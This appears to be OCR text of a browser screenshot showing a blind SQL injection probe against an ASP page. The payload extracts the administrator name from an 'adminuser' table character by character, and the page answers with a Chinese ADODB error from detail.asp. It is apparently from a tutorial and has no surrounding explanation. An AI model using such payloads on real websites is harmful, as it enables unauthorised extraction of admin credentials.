 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
and (select top 1 unicode(substring(admin_name,1,1)) from adminuser)>122
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是"真"，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/detail.asp，行 70